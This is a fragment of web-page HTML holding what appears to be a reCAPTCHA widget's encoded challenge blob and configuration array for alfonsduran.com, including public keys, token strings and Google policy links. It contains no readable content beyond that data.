Du8OBG2fDtsKvRFNvecOBd8OYERLCsEElwptfOkPClCECSDfDvcKyPMKGw7HDnEs/wocvw58Owo/DqDwAwqHDv8Orw6dcwrnDrcKZw7kwZcOeworDmhIbJsKWKsOnRSE+w7lQe3vDh8KeTMONw6YYScKDBnHCkEXDtsOlwovChsOjwrJxP8OxWcKLwqPDn8OYw5FAw5/DqjDClsK7w6UKaiNBGj0UwoXCicKtbcKEdMKTIj7CoRPCrcKEw4hbwpYLLcOjCDBPw6DDl8KbHVAZKx3Ch8OISnXDsxNtQcKnQcKwcxx+wrfCkMOfw6rDrz8qB8Onw4/CrMOPw7o2w4k3w6p5woXCkMOscMK+Z8Opw4VMw50CD8K0ODUXw5bCuw4Uw5XCgwkwwqjDokHCmGYyw7HCn8OxwppPGC3DvcKUwoAAKMOqQMKow5FQDcOEK1AadmjDvsKqU8OEGMOpHiVifMO4HcKLW2ZGMAjDqsOzw5xrQMOAHmYXDWd6w6PCrMOPCmXDggnDiA/DnQLClsKHw5QHacOSw4LCkzDCvMKyEBbDmgwBWjAQFcKkM8KtQRvDpTAGw5AMFDLCv8Kxw5DCr8OPIR0mw57DsVZHFyjCvsOkw67Cp8OCw5jDu8KFw6XDvMO8wpVLa17CtsKTLUsJI8OZw6MYw47DiMORw4TDhUbClMKhwrzDo8KwwpADRsKcKn/CjMK2VMKtX8O2w43DojxnwqR4wrswc8K0CDXDj8K5w67CnGTDusKXwr7CksOsCz4Uw5XCoMK3wpPDk3sfw5YAVsKiw64FGsO5wrAvwpB9UUFgXmPCjWNzYAB/w6RjwrPDiMOwworDnytIwpVSwqUlPUwzwo/DnMOre8OsXsKpVMO3ejNFwop5wo3DlV3Dk3rCkVU+esKfwp5OVMObwqYuw73DiE/[base64]/A8K6ciLCvsKAw5HDucKiTVPDl8OGPlzCl8KjKnDDlQRGwrzDtX0kwrzDlA5hL0rDjcOYailaLTchw4zDomATETQdw4JJKsO/w7YQXcKPw5gawoUjA8OgwoTDmyUrwr/DkkDCvMOCSjnDrsKzcMOoe8K9wonDh8KTO2cKw4TDpQtsOMKswr4RcijDjBEgw5pMPj1Xw7nCgGBswqnDgMOzTsKkwr3CjgTDjHkvw7DClT1aXxNxJnfDpxJ8UMOSUEHDvMKuwpMSTCVwwq8lw7wVTH/[base64]/DhcK6KcOmOcK+IMKww6vDvFTDvhLCoMKsXcKPwrdVwo3DsgFgS27Dr0vCv1RyV1V7wonDuXLCo8KgCQjChMK5QsOBScK8Q07Cp8Kdwp7DmsKGDDbCik3DvkFNw5nDp8Krw77CgcO7woxJQ0LCn8KNwrNvFcOjw73Dky/DrcOjwobDoRJtV8O6wqQRNsKewqvCnmd5OXHDoHQRwqTDmMOMw7NcUTrDhVJzw6HCui4eYnvCpVRtQ8Kxwrw+J8KFTzZsw4vCssKvw73DhMOGw5jDo2rDj8OMwrbCj0fDrMO/w7fCpcK8w6xWNT7DhcKOw5/DjMOGOzI5B2rDl8KZw7obIcOQYsKkw7Bud8K7w65fwpnCuMOiw4LDgMKGwrXChHzDjzjCtm/Dn8K8ecKQd8OKWsOAwpnDkcOrBHvDrGl0wrh0wrgXwqnDgcK3wq8qw6LCpyRoQz4Nw6Btw7LDo1jCi2tuw6PCpQ5zLkTCjnVDwojCgTPDlcOzQmJsPsO8w67CrcKNw6MFN8Kkw4nClC/CjBzDpEEiw7NUbkAGw51wwognw4U1CMKeNibDkcO9RBPDgkfDqBvDosKcZSF3w5fCu8OIcBjDmMKMXsK9woQYN8O3w6EzYXMnBBRGwqTDpMOOX8KZwrXDisOeY8Kaw4lgN8OJLl/Co2PDuE7CuMKKwp7CqFsdwodpCMKELcKGTMKWIcOqXjbCn8O6woglHD3DrgI/w7TCjihNw7BFeWJFw7Epw7gcw5/CmsKOTMKZWDwnwrA1CsKKwqrCmsKlSTzCryc6w6M8w6fDkcO9AlTDrcOScX7DiMKTwr/DqsONw4XCqMOHcMKbKn3DncKtUsKNwpYyGyzDqcK3w48TTsK6woDCnzYYXsOsWMK9wr/CsMK3MifCi8KWIMKmw6PDvgjCmj/[base64]/Cr8KQDsOIwoUtKQkLNsO8w5BeCcOrwpDCnnXDhsONXTTDvijDpsK3A8K8w57DhMKdw4UCw6krw6luw7ozwpXCgXFgw7XDiMO5WWV3w6QHwoNAw6cuw4glJ8K8wqDCmQ4HAMKCAsOywpLCkcK/HlDCk1nCisOVHsOfdkTDp8OEwp7DrsO8SHjDqnEHwrsuw4XCqVhQw41oRB3DnsK3AsOSw5nCkjIrwroNfyHCrgbCtwwZFsO7KjjDuD/DiUXDvcKXc8OiXxvDi8OuWCJVUcKVKBPCs8KsWMK5dcK/wq5/[base64]/[base64]/Dg8Ohw6RSG1XCkFbCo8KjOiNoPsOdEcKUw67CrcO2Mko8wp4fw6HDm8OGfcOvAcKvwpZ4RlvCrWMWMsOkw45Ow6XDssOjSsKdwp/DkSBncSDDm8Kfw5LCrjnDlcOTTsOqEMKIYhnDpsO1woDDu8OGwrbDvcKiai7DvixqwroPbMKHbMKw\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LgNC7QdURuSIFNEoSGbBK8ztnUGBPFewX6qyxFYMofE\\u003d\x22,1,0,null,1,1769035395533,0,0,[241,168,57],null,[181,144,176],\x22RC-haJnX8eoz6OvYA\x22,null,null,null,null,null,\x220dAFcWeA4zpqyvj4URXdXjsN1Cv-NVwOf9ZmSSxpoetaewKaHXX5wUIZXVodJ7CzTzTZYdBcKTMa3B9iUfCW0gpzxAN20lTLDFSQ\x22,1769118195887]");
    </script></body></html>